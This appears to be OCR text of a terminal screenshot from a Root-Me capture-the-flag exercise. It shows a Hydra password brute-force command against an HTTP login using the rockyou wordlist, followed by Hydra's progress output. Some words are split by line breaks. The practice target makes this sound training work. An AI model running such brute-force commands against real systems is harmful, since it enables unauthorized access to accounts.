 ┌──(yugeiv3㉿yugeiv3)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt challenge01.root-me.org http-get /web-ser
eur/ch8/
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and e
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-15 08:41:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
5 tries per task
[DATA] attacking http-get://challenge01.root-me.org:80/web-serveur/ch8/
[STATUS] 1608.00 tries/min, 1608 tries in 00:01h, 14342791 to do in 148:40h, 16 active
[STATUS] 1620.33 tries/min, 4861 tries in 00:03h, 14339538 to do in 147:30h, 16 active
[STATUS] 1590.29 tries/min, 11132 tries in 00:07h, 14333267 to do in 150:14h, 16 active
[STATUS] 1577.60 tries/min, 23664 tries in 00:15h, 14320735 to do in 151:18h, 16 active